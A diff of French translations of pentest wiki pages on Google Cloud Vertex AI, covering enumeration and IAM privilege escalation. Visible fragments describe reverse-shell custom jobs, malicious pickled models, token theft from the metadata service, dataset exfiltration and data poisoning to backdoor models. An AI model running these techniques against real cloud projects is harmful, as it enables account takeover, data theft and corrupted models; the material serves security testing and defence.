Vous pouvez trouver un exemple montrant comment créer un token OpenID au nom d'un compte de service [**ici**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
Vous pouvez trouver un exemple montrant comment créer un OpenID token au nom d'un service account [**ici**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
|
||||
## Références
|
||||
|
||||
|
||||
@@ -10,17 +10,23 @@ Pour plus d'informations sur Vertex AI, consultez :
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
Pour les chemins de post-exploitation **Agent Engine / Reasoning Engine** utilisant le runtime metadata service, l'agent de service Vertex AI par défaut, et le pivot inter-projet vers les ressources consumer / producer / tenant, voir :
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### `aiplatform.customJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Avec la permission `aiplatform.customJobs.create` et `iam.serviceAccounts.actAs` sur un compte de service cible, un attaquant peut **exécuter du code arbitraire avec des privilèges élevés**.
|
||||
Avec la permission `aiplatform.customJobs.create` et `iam.serviceAccounts.actAs` sur un service account cible, un attaquant peut **exécuter du code arbitraire avec des privilèges élevés**.
|
||||
|
||||
Ceci fonctionne en créant un job d'entraînement personnalisé qui exécute du code contrôlé par l'attaquant (soit un custom container, soit un Python package). En spécifiant un compte de service privilégié via l'option `--service-account`, le job hérite des permissions de ce compte de service. Le job s'exécute sur une infrastructure gérée par Google avec accès au service de métadonnées GCP, ce qui permet d'extraire le jeton d'accès OAuth du compte de service.
|
||||
Cela fonctionne en créant un custom training job qui exécute du code contrôlé par l'attaquant (soit un custom container, soit un Python package). En spécifiant un service account privilégié via l'option `--service-account`, le job hérite des permissions de ce service account. Le job s'exécute sur une infrastructure gérée par Google avec accès au GCP metadata service, ce qui permet d'extraire l'OAuth access token du service account.
|
||||
|
||||
**Impact** : Escalade de privilèges complète vers les permissions du compte de service cible.
|
||||
**Impact** : escalade complète de privilèges vers les permissions du service account cible.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Créer un job personnalisé avec reverse shell</summary>
|
||||
<summary>Créer un custom job avec reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Reverse shell to attacker-controlled server (most direct access)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -49,7 +55,7 @@ gcloud ai custom-jobs create \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Alternative : Extract token from logs</summary>
|
||||
<summary>Alternative : Extraire le token des logs</summary>
|
||||
```bash
|
||||
# Method 3: View in logs (less reliable, logs may be delayed)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -68,14 +74,14 @@ gcloud ai custom-jobs stream-logs <job-id> --region=<region>
|
||||
|
||||
### `aiplatform.models.upload`, `aiplatform.models.get`
|
||||
|
||||
Cette technique permet une escalade de privilèges en téléversant un modèle sur Vertex AI, puis en exploitant ce modèle pour exécuter du code avec des privilèges élevés via un déploiement d'endpoint ou un batch prediction job.
|
||||
Cette technique permet une escalade de privilèges en téléversant un modèle sur Vertex AI, puis en exploitant ce modèle pour exécuter du code avec des privilèges élevés via le déploiement d'un endpoint ou un job de batch prediction.
|
||||
|
||||
> [!NOTE]
|
||||
> Pour effectuer cette attaque, il est nécessaire d'avoir un world readable GCS bucket ou d'en créer un nouveau pour téléverser les artefacts du modèle.
|
||||
> Pour réaliser cette attaque, il est nécessaire d'avoir un bucket GCS lisible par tous ou d'en créer un nouveau pour y téléverser les artefacts du modèle.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Téléverser un pickled model malveillant avec un reverse shell</summary>
|
||||
<summary>Upload malicious pickled model with reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Upload malicious pickled model (triggers on deployment, not prediction)
|
||||
# Create malicious sklearn model that executes reverse shell when loaded
|
||||
@@ -111,7 +117,7 @@ gcloud ai models upload \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Téléverser le modèle avec container reverse shell</summary>
|
||||
<summary>Téléverser un modèle avec un reverse shell dans un conteneur</summary>
|
||||
```bash
|
||||
# Method 2 using --container-args to run a persistent reverse shell
|
||||
|
||||
@@ -143,12 +149,12 @@ gcloud ai models upload \
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> Après avoir téléversé le modèle malveillant, un attaquant pourrait attendre que quelqu'un utilise le modèle, ou lancer lui‑même le modèle via un déploiement sur un endpoint ou un batch prediction job.
|
||||
> Après avoir téléchargé le modèle malveillant, un attaquant peut attendre que quelqu'un utilise le modèle, ou lancer lui‑même le modèle via un déploiement sur un endpoint ou via un job de batch prediction.
|
||||
|
||||
|
||||
#### `iam.serviceAccounts.actAs`, ( `aiplatform.endpoints.create`, `aiplatform.endpoints.deploy`, `aiplatform.endpoints.get` ) or ( `aiplatform.endpoints.setIamPolicy` )
|
||||
|
||||
Si vous avez les permissions pour créer et déployer des modèles sur des endpoints, ou modifier les politiques IAM d'un endpoint, vous pouvez exploiter des modèles malveillants téléversés dans le projet pour réaliser une privilege escalation. Pour déclencher l'un des modèles malveillants précédemment téléversés via un endpoint, il vous suffit de :
|
||||
Si vous avez les permissions pour créer et déployer des modèles sur des endpoints, ou modifier les politiques IAM des endpoints, vous pouvez exploiter les modèles malveillants téléchargés dans le projet pour obtenir une élévation de privilèges. Pour déclencher l'un des modèles malveillants précédemment téléchargés via un endpoint, il vous suffit de :
|
||||
|
||||
<details>
|
||||
|
||||
@@ -173,16 +179,16 @@ gcloud ai endpoints deploy-model <endpoint-id> \
|
||||
|
||||
#### `aiplatform.batchPredictionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Si vous disposez des autorisations pour créer des **batch prediction jobs** et les exécuter avec un compte de service, vous pouvez accéder au service de métadonnées. Le code malveillant s'exécute depuis un **conteneur de prédiction personnalisé** ou un **modèle malveillant** pendant le processus de batch prediction.
|
||||
Si vous avez les permissions pour créer des **batch prediction jobs** et les exécuter avec un compte de service, vous pouvez accéder au metadata service. Le code malveillant s'exécute depuis un **custom prediction container** ou un **malicious model** pendant le processus de batch prediction.
|
||||
|
||||
**Note** : Les batch prediction jobs ne peuvent être créés que via REST API ou Python SDK (pas de support gcloud CLI).
|
||||
**Remarque** : Les batch prediction jobs ne peuvent être créés que via REST API ou Python SDK (pas de prise en charge du gcloud CLI).
|
||||
|
||||
> [!NOTE]
|
||||
> Cette attaque nécessite d'abord de téléverser un modèle malveillant (voir la section `aiplatform.models.upload` ci‑dessus) ou d'utiliser un conteneur de prédiction personnalisé contenant votre code de reverse shell.
|
||||
> Cette attaque nécessite d'abord de téléverser un malicious model (voir la section `aiplatform.models.upload` ci-dessus) ou d'utiliser un custom prediction container contenant votre code de reverse shell.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Créer un batch prediction job avec un modèle malveillant</summary>
|
||||
<summary>Créer un batch prediction job avec un malicious model</summary>
|
||||
```bash
|
||||
# Step 1: Upload a malicious model with custom prediction container that executes reverse shell
|
||||
gcloud ai models upload \
|
||||
@@ -238,14 +244,14 @@ https://${REGION}-aiplatform.googleapis.com/v1/projects/${PROJECT}/locations/${R
|
||||
|
||||
### `aiplatform.models.export`
|
||||
|
||||
Si vous avez l'autorisation **models.export**, vous pouvez exporter les artefacts du modèle vers un GCS bucket que vous contrôlez, accédant potentiellement à des données d'entraînement sensibles ou à des fichiers du modèle.
|
||||
Si vous disposez de l'autorisation **models.export**, vous pouvez exporter les artefacts du modèle vers un bucket GCS que vous contrôlez, ce qui permet potentiellement d'accéder à des données d'entraînement sensibles ou aux fichiers du modèle.
|
||||
|
||||
> [!NOTE]
|
||||
> Pour réaliser cette attaque, il est nécessaire d'avoir un GCS bucket lisible et modifiable par tous, ou d'en créer un nouveau pour y téléverser les artefacts du modèle.
|
||||
> Pour effectuer cette attaque, il est nécessaire d'avoir un bucket GCS lisible et inscriptible par tout le monde ou d'en créer un nouveau pour téléverser les artefacts du modèle.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Exporter les artefacts du modèle vers un GCS bucket</summary>
|
||||
<summary>Exporter les artefacts du modèle vers un bucket GCS</summary>
|
||||
```bash
|
||||
# Export model artifacts to your own GCS bucket
|
||||
PROJECT="your-project"
|
||||
@@ -272,16 +278,16 @@ gsutil -m cp -r gs://your-controlled-bucket/exported-models/ ./
|
||||
|
||||
### `aiplatform.pipelineJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Créer des **jobs de pipeline ML** qui exécutent plusieurs étapes avec des conteneurs arbitraires et permettent une escalade de privilèges via un reverse shell.
|
||||
Créer des **jobs de pipeline ML** qui exécutent plusieurs étapes avec des conteneurs arbitraires et permettent une élévation de privilèges via un reverse shell.
|
||||
|
||||
Les pipelines sont particulièrement puissants pour l'escalade de privilèges car ils prennent en charge des attaques multi-étapes où chaque composant peut utiliser des conteneurs et des configurations différents.
|
||||
Les pipelines sont particulièrement puissants pour l'élévation de privilèges car ils prennent en charge des attaques multi-étapes où chaque composant peut utiliser des conteneurs et des configurations différents.
|
||||
|
||||
> [!NOTE]
|
||||
> Vous avez besoin d'un bucket GCS accessible en écriture par tous à utiliser comme racine du pipeline.
|
||||
> Vous avez besoin d'un bucket GCS accessible en écriture par tous pour l'utiliser comme racine du pipeline.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Installer Vertex AI SDK</summary>
|
||||
<summary>Installer le SDK Vertex AI</summary>
|
||||
```bash
|
||||
# Install the Vertex AI SDK first
|
||||
pip install google-cloud-aiplatform
|
||||
@@ -379,20 +385,17 @@ else:
|
||||
print(f"✗ Error: {response.status_code}")
|
||||
print(f" {response.text}")
|
||||
```
|
||||
</details>
|
||||
|
||||
|
||||
### `aiplatform.hyperparameterTuningJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
Créer des **hyperparameter tuning jobs** qui exécutent du code arbitraire avec des privilèges élevés via des custom training containers.
|
||||
Créer des **hyperparameter tuning jobs** qui exécutent du code arbitraire avec des privilèges élevés via des containers d'entraînement personnalisés.
|
||||
|
||||
Les hyperparameter tuning jobs permettent d'exécuter plusieurs essais de training en parallèle, chacun avec des valeurs d'hyperparamètres différentes. En spécifiant un container malveillant contenant un reverse shell ou une commande d'exfiltration, et en l'associant à un service account privilégié, vous pouvez obtenir une privilege escalation.
|
||||
Les hyperparameter tuning jobs permettent d'exécuter plusieurs essais d'entraînement en parallèle, chacun avec des valeurs d'hyperparamètres différentes. En spécifiant un container malveillant contenant un reverse shell ou une commande d'exfiltration, et en l'associant à un service account privilégié, vous pouvez obtenir une escalade de privilèges.
|
||||
|
||||
**Impact**: Full privilege escalation vers les autorisations du service account cible.
|
||||
**Impact** : Escalade complète des privilèges vers les permissions du service account ciblé.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Créer un hyperparameter tuning job avec un reverse shell</summary>
|
||||
<summary>Créer un hyperparameter tuning job avec reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Python reverse shell (most reliable)
|
||||
# Create HP tuning job config with reverse shell
|
||||
@@ -433,15 +436,15 @@ gcloud ai hp-tuning-jobs create \
|
||||
|
||||
### `aiplatform.datasets.export`
|
||||
|
||||
Exporter des **datasets** pour exfiltrer des données d'entraînement pouvant contenir des informations sensibles.
|
||||
Exporter des **datasets** pour exfiltrate des données d'entraînement pouvant contenir des informations sensibles.
|
||||
|
||||
**Remarque** : Les opérations sur les datasets nécessitent l'API REST ou le SDK Python (pas de prise en charge par gcloud CLI pour les datasets).
|
||||
**Remarque** : les opérations sur les datasets nécessitent l'API REST ou le Python SDK (pas de support gcloud CLI pour les datasets).
|
||||
|
||||
Les datasets contiennent souvent les données d'entraînement originales qui peuvent inclure des PII, des données commerciales confidentielles ou d'autres informations sensibles utilisées pour entraîner des modèles en production.
|
||||
Les datasets contiennent souvent les données d'entraînement originales qui peuvent inclure des PII, des données commerciales confidentielles ou d'autres informations sensibles utilisées pour entraîner des modèles de production.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Exporter un dataset pour exfiltrer des données d'entraînement</summary>
|
||||
<summary>Exporter un dataset pour exfiltrate des données d'entraînement</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find a target dataset ID
|
||||
PROJECT="your-project"
|
||||
@@ -490,25 +493,25 @@ cat exported-data/*/data-*.jsonl
|
||||
|
||||
### `aiplatform.datasets.import`
|
||||
|
||||
Importer des données malveillantes ou poisoned dans des datasets existants pour **manipuler l'entraînement du modèle et introduire des backdoors**.
|
||||
Importer des données malveillantes ou empoisonnées dans des datasets existants pour **manipuler l'entraînement du modèle et introduire des backdoors**.
|
||||
|
||||
**Note** : Les opérations sur les datasets nécessitent l'API REST ou le Python SDK (pas de support gcloud CLI pour les datasets).
|
||||
**Remarque** : Les opérations sur les datasets requièrent le REST API ou le Python SDK (pas de prise en charge via gcloud CLI pour les datasets).
|
||||
|
||||
En important des données spécialement conçues dans un dataset utilisé pour entraîner des modèles ML, un attaquant peut :
|
||||
- Introduire des backdoors dans les modèles (trigger-based misclassification)
|
||||
- Poison training data pour dégrader les performances du modèle
|
||||
- Injecter des données pour provoquer un leak d'informations par les modèles
|
||||
- Introduire des backdoors dans les modèles (mésclassification déclenchée par un trigger)
|
||||
- Empoisonner les données d'entraînement pour dégrader les performances du modèle
|
||||
- Injecter des données pour provoquer le leak d'informations par les modèles
|
||||
- Manipuler le comportement du modèle pour des entrées spécifiques
|
||||
|
||||
Cette attaque est particulièrement efficace lorsqu'on cible des datasets utilisés pour :
|
||||
- Image classification (injecter des images mal étiquetées)
|
||||
- Text classification (injecter du texte biaisé ou malveillant)
|
||||
- Object detection (manipuler les bounding boxes)
|
||||
- Recommendation systems (injecter de fausses préférences)
|
||||
Cette attaque est particulièrement efficace lorsqu'elle cible des datasets utilisés pour :
|
||||
- classification d'images (injecter des images mal étiquetées)
|
||||
- classification de texte (injecter du texte biaisé ou malveillant)
|
||||
- détection d'objets (manipuler les boîtes englobantes)
|
||||
- systèmes de recommandation (injecter de fausses préférences)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Import poisoned data into dataset</summary>
|
||||
<summary>Importer des données empoisonnées dans un dataset</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find target
|
||||
PROJECT="your-project"
|
||||
@@ -596,7 +599,7 @@ done > label_flip.jsonl
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Data poisoning pour model extraction</summary>
|
||||
<summary>Empoisonnement des données pour l'extraction de modèle</summary>
|
||||
```bash
|
||||
# Scenario 3: Data Poisoning for Model Extraction
|
||||
# Inject carefully crafted queries to extract model behavior
|
||||
@@ -610,7 +613,7 @@ EOF
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Attaque ciblée sur des entités spécifiques</summary>
|
||||
<summary>Attaque ciblée contre des entités spécifiques</summary>
|
||||
```bash
|
||||
# Scenario 4: Targeted Attack on Specific Entities
|
||||
# Poison data to misclassify specific individuals or objects
|
||||
@@ -624,33 +627,34 @@ EOF
|
||||
|
||||
> [!DANGER]
|
||||
> Data poisoning attacks can have severe consequences:
|
||||
> - **Systèmes de sécurité** : Contourner la reconnaissance faciale ou la détection d'anomalies
|
||||
> - **Détection de fraude** : Entraîner des modèles à ignorer des schémas de fraude spécifiques
|
||||
> - **Modération de contenu** : Faire classer du contenu dangereux comme sûr
|
||||
> - **IA médicale** : Malclasser des conditions de santé critiques
|
||||
> - **Systèmes autonomes** : Manipuler la détection d'objets pour des décisions critiques pour la sécurité
|
||||
> - **Systèmes de sécurité** : contourner la reconnaissance faciale ou la détection d'anomalies
|
||||
> - **Détection de fraude** : entraîner des modèles à ignorer certains motifs de fraude
|
||||
> - **Modération de contenu** : faire en sorte que du contenu dangereux soit classé comme sûr
|
||||
> - **IA médicale** : mal classifier des conditions de santé critiques
|
||||
> - **Systèmes autonomes** : manipuler la détection d'objets pour des décisions critiques pour la sécurité
|
||||
>
|
||||
> **Impact** :
|
||||
> - Backdoored models that misclassify on specific triggers
|
||||
> - Dégradation des performances et de la précision du modèle
|
||||
> - Modèles biaisés qui discriminent certaines entrées
|
||||
> - Fuite d'informations via le comportement du modèle
|
||||
> - Persistance à long terme (les modèles entraînés sur des données empoisonnées hériteront de la backdoor)
|
||||
> - Information leakage through model behavior
|
||||
> - Persistance à long terme (models trained on poisoned data will inherit the backdoor)
|
||||
>
|
||||
|
||||
|
||||
### `aiplatform.notebookExecutionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
> [!WARNING]
|
||||
> > [!NOTE]
|
||||
> **Deprecated API** : L'API `aiplatform.notebookExecutionJobs.create` est obsolète dans le cadre de la dépréciation de Vertex AI Workbench Managed Notebooks. L'approche moderne consiste à utiliser **Vertex AI Workbench Executor** qui exécute les notebooks via `aiplatform.customJobs.create` (déjà documenté ci-dessus).
|
||||
> Le Vertex AI Workbench Executor permet de planifier l'exécution de notebooks qui tournent sur l'infrastructure d'entraînement personnalisée de Vertex AI avec un compte de service spécifié. Il s'agit essentiellement d'une couche d'abstraction pratique autour de `customJobs.create`.
|
||||
> **Pour l'escalade de privilèges via les notebooks** : Utilisez la méthode `aiplatform.customJobs.create` documentée ci-dessus, qui est plus rapide, plus fiable et utilise la même infrastructure sous-jacente que le Workbench Executor.
|
||||
> **API obsolète** : L'API `aiplatform.notebookExecutionJobs.create` est obsolète dans le cadre de la dépréciation de Vertex AI Workbench Managed Notebooks. L'approche moderne consiste à utiliser **Vertex AI Workbench Executor** qui exécute des notebooks via `aiplatform.customJobs.create` (déjà documenté ci-dessus).
|
||||
> Le Vertex AI Workbench Executor permet de planifier des exécutions de notebooks qui tournent sur l'infrastructure de training personnalisé de Vertex AI avec un compte de service spécifié. C'est essentiellement un wrapper de commodité autour de `customJobs.create`.
|
||||
> **For privilege escalation via notebooks** : Utilisez la méthode `aiplatform.customJobs.create` documentée ci-dessus, qui est plus rapide, plus fiable, et utilise la même infrastructure sous-jacente que le Workbench Executor.
|
||||
|
||||
**La technique suivante est fournie uniquement à titre historique et n'est pas recommandée pour de nouvelles évaluations.**
|
||||
|
||||
Créez des **notebook execution jobs** qui exécutent des notebooks Jupyter avec du code arbitraire.
|
||||
Créer des **notebook execution jobs** qui exécutent des notebooks Jupyter contenant du code arbitraire.
|
||||
|
||||
Les notebook jobs sont idéaux pour l'exécution de code de style interactif avec un compte de service, car ils prennent en charge des cellules de code Python et des commandes shell.
|
||||
Les notebook jobs sont idéaux pour l'exécution de code en mode interactif avec un compte de service, car ils supportent des cellules de code Python et des commandes shell.
|
||||
|
||||
<details>
|
||||
|
||||
@@ -681,7 +685,7 @@ gsutil cp malicious.ipynb gs://deleteme20u9843rhfioue/malicious.ipynb
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Exécuter le notebook avec le service account cible</summary>
|
||||
<summary>Exécuter le notebook avec le compte de service cible</summary>
|
||||
```bash
|
||||
# Create notebook execution job using REST API
|
||||
PROJECT="gcp-labs-3uis1xlx"
|
||||
|
||||
@@ -4,48 +4,56 @@
|
||||
|
||||
## Vertex AI
|
||||
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) est la plateforme unifiée de machine learning de Google Cloud pour construire, déployer et gérer des modèles d'AI à grande échelle. Elle combine plusieurs services AI et ML en une seule plateforme intégrée, permettant aux data scientists et aux ingénieurs ML de :
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) est la plateforme unifiée de machine learning de Google Cloud pour construire, déployer et gérer des modèles d'IA à grande échelle. Elle regroupe plusieurs services AI et ML en une plateforme intégrée, permettant aux data scientists et aux ingénieurs ML de :
|
||||
|
||||
- **Entraîner des modèles personnalisés** en utilisant AutoML ou un entraînement personnalisé
|
||||
- **Déployer des modèles** vers des endpoints scalables pour les prédictions
|
||||
- **Déployer des modèles** sur des endpoints scalables pour des prédictions
|
||||
- **Gérer le cycle de vie ML** de l'expérimentation à la production
|
||||
- **Accéder à des modèles pré-entraînés** depuis Model Garden
|
||||
- **Surveiller et optimiser** les performances des modèles
|
||||
|
||||
### Principaux composants
|
||||
### Agent Engine / Reasoning Engine
|
||||
|
||||
#### Modèles
|
||||
Pour l'énumération spécifique d'Agent Engine / Reasoning Engine et les chemins de post-exploitation impliquant **metadata credential theft**, **P4SA abuse**, et **producer/tenant project pivoting**, consultez :
|
||||
|
||||
Les **models** de Vertex AI représentent des modèles de machine learning entraînés pouvant être déployés sur des endpoints pour fournir des prédictions. Les modèles peuvent être :
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
- **Uploadés** depuis des containers personnalisés ou des artifacts de modèle
|
||||
### Composants clés
|
||||
|
||||
#### Models
|
||||
|
||||
Les **models** de Vertex AI représentent des modèles de machine learning entraînés qui peuvent être déployés sur des endpoints pour servir des prédictions. Les models peuvent être :
|
||||
|
||||
- **Téléversés** depuis des containers personnalisés ou des artefacts de modèle
|
||||
- Créés via l'entraînement **AutoML**
|
||||
- Importés depuis **Model Garden** (modèles pré-entraînés)
|
||||
- **Versionnés** avec plusieurs versions par modèle
|
||||
- **Versionnés** avec plusieurs versions par model
|
||||
|
||||
Chaque modèle possède des métadonnées incluant son framework, l'URI de l'image du container, l'emplacement des artifacts, et la configuration de serving.
|
||||
Chaque model possède des métadonnées incluant son framework, l'URI de l'image du container, l'emplacement des artefacts et la configuration de serving.
|
||||
|
||||
#### Points de terminaison
|
||||
#### Endpoints
|
||||
|
||||
Les **endpoints** sont des ressources qui hébergent des modèles déployés et fournissent des prédictions en ligne. Principales caractéristiques :
|
||||
Les **endpoints** sont des ressources qui hébergent les models déployés et servent des prédictions en ligne. Principales caractéristiques :
|
||||
|
||||
- Peuvent héberger **plusieurs modèles déployés** (avec répartition de trafic)
|
||||
- Peuvent héberger **plusieurs models déployés** (avec répartition du trafic)
|
||||
- Fournissent des **endpoints HTTPS** pour des prédictions en temps réel
|
||||
- Supportent **l'autoscaling** selon le trafic
|
||||
- Peuvent utiliser un accès **privé** ou **public**
|
||||
- Supportent les tests **A/B** via la répartition de trafic
|
||||
- Supportent le **A/B testing** via la répartition du trafic
|
||||
|
||||
#### Jobs personnalisés
|
||||
#### Custom Jobs
|
||||
|
||||
Les **custom jobs** permettent d'exécuter du code d'entraînement personnalisé en utilisant vos propres containers ou packages Python. Les fonctionnalités incluent :
|
||||
Les **custom jobs** permettent d'exécuter du code d'entraînement personnalisé en utilisant vos propres containers ou paquets Python. Fonctions incluent :
|
||||
|
||||
- Support pour l'**entraînement distribué** avec plusieurs worker pools
|
||||
- Types de **machines** et **accélérateurs** (GPUs/TPUs) configurables
|
||||
- Attachement d'un **service account** pour accéder à d'autres ressources GCP
|
||||
- Support de l'**entraînement distribué** avec plusieurs worker pools
|
||||
- **Types de machines** et **accélérateurs** configurables (GPUs/TPUs)
|
||||
- **Service account** attaché pour accéder à d'autres ressources GCP
|
||||
- Intégration avec **Vertex AI Tensorboard** pour la visualisation
|
||||
- Options de **connectivité VPC**
|
||||
|
||||
#### Jobs d'optimisation d'hyperparamètres
|
||||
#### Hyperparameter Tuning Jobs
|
||||
|
||||
Ces jobs recherchent automatiquement les **hyperparamètres optimaux** en exécutant plusieurs essais d'entraînement avec différentes combinaisons de paramètres.
|
||||
|
||||
@@ -60,15 +68,15 @@ Ces jobs recherchent automatiquement les **hyperparamètres optimaux** en exécu
|
||||
|
||||
#### Tensorboards
|
||||
|
||||
Les **Tensorboards** offrent des visualisations et le suivi des expériences ML, en suivant les métriques, les graphes de modèles et la progression de l'entraînement.
|
||||
Les **tensorboards** fournissent la visualisation et la surveillance pour les expériences ML, en suivant les métriques, les graphes de modèle et la progression de l'entraînement.
|
||||
|
||||
### Comptes de service & Permissions
|
||||
### Service Accounts & Permissions
|
||||
|
||||
Par défaut, les services Vertex AI utilisent le **Compute Engine default service account** (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), qui a les permissions **Editor** sur le projet. Cependant, vous pouvez spécifier des comptes de service personnalisés lors de :
|
||||
Par défaut, les services Vertex AI utilisent le **Compute Engine default service account** (`PROJECT_NUMBER-compute@developer.gserviceaccount.com`), qui possède des permissions **Editor** sur le projet. Cependant, vous pouvez spécifier des comptes de service personnalisés lors de :
|
||||
|
||||
- la création de custom jobs
|
||||
- l'upload de modèles
|
||||
- le déploiement de modèles vers des endpoints
|
||||
- le téléversement de models
|
||||
- le déploiement de models vers des endpoints
|
||||
|
||||
Ce compte de service est utilisé pour :
|
||||
- Accéder aux données d'entraînement dans Cloud Storage
|
||||
@@ -78,27 +86,27 @@ Ce compte de service est utilisé pour :
|
||||
|
||||
### Stockage des données
|
||||
|
||||
- Les **artifacts de modèles** sont stockés dans des buckets **Cloud Storage**
|
||||
- Les **artefacts de model** sont stockés dans des buckets **Cloud Storage**
|
||||
- Les **données d'entraînement** résident typiquement dans Cloud Storage ou BigQuery
|
||||
- Les **images de containers** sont stockées dans **Artifact Registry** ou **Container Registry**
|
||||
- Les **logs** sont envoyés à **Cloud Logging**
|
||||
- Les **métriques** sont envoyées à **Cloud Monitoring**
|
||||
- Les **images de containers** sont stockées dans **Artifact Registry** ou Container Registry
|
||||
- Les **logs** sont envoyés vers **Cloud Logging**
|
||||
- Les **métriques** sont envoyées vers **Cloud Monitoring**
|
||||
|
||||
### Chiffrement
|
||||
|
||||
Par défaut, Vertex AI utilise des **clés gérées par Google** pour le chiffrement. Vous pouvez également configurer :
|
||||
Par défaut, Vertex AI utilise des **clés de chiffrement gérées par Google**. Vous pouvez également configurer :
|
||||
|
||||
- des **Customer-managed encryption keys (CMEK)** depuis Cloud KMS
|
||||
- Le chiffrement s'applique aux artifacts de modèles, aux données d'entraînement et aux endpoints
|
||||
- Le chiffrement s'applique aux artefacts de model, aux données d'entraînement et aux endpoints
|
||||
|
||||
### Réseautique
|
||||
### Réseau
|
||||
|
||||
Les ressources Vertex AI peuvent être configurées pour :
|
||||
|
||||
- **Accès public internet** (par défaut)
|
||||
- **Accès internet public** (par défaut)
|
||||
- **VPC peering** pour un accès privé
|
||||
- **Private Service Connect** pour une connectivité sécurisée
|
||||
- Support **Shared VPC**
|
||||
- Support de **Shared VPC**
|
||||
|
||||
### Enumeration
|
||||
```bash
|
||||
@@ -169,7 +177,7 @@ gcloud ai models describe <model-id> --region=<region> --format="value(artifactU
|
||||
# Get container image URI
|
||||
gcloud ai models describe <model-id> --region=<region> --format="value(containerSpec.imageUri)"
|
||||
```
|
||||
### Détails de l'Endpoint
|
||||
### Détails du point de terminaison
|
||||
```bash
|
||||
# Get endpoint details including deployed models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region>
|
||||
@@ -183,7 +191,7 @@ gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(dep
|
||||
# Check traffic split between models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(trafficSplit)"
|
||||
```
|
||||
### Informations sur le Custom Job
|
||||
### Informations sur Custom Job
|
||||
```bash
|
||||
# Get job details including command, args, and service account
|
||||
gcloud ai custom-jobs describe <job-id> --region=<region>
|
||||
@@ -243,12 +251,18 @@ gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
```
|
||||
### Privilege Escalation
|
||||
|
||||
Sur la page suivante, vous pouvez voir comment **abuse Vertex AI permissions to escalate privileges** :
|
||||
Sur la page suivante, vous pouvez voir comment **abuse Vertex AI permissions to escalate privileges**:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Post Exploitation
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
## Références
|
||||
|
||||
- [https://cloud.google.com/vertex-ai/docs](https://cloud.google.com/vertex-ai/docs)
|
||||
|
||||
Reference in New Issue
Block a user